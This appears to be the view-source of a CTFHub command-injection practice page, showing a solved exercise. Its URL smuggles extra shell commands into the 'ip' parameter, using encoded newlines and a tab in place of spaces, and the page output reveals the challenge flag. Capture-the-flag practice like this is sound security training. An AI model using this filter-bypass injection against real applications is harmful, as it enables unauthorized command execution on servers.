 view-source:http://challenge-8552245109a790a3.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd%09f*%0atac%
1
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <title>CTFHub 命令注入-综合练习</title>
6 </head>
7 <body>
8
9 <h1>CTFHub 命令注入-综合练习</h1>
10
11 <form action="#" method="GET">
12 <label for="ip">IP : </label><br>
13 <input type="text" id="ip" name="ip">
14 <input type="submit" value="Ping">
15 </form>
16
17 <hr>
18
19 <pre>
20 Array
21 (
22 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
23 [1] => <?php // ctfhub{1679be27154e9c4156a6f89a}
24 )
25 </pre>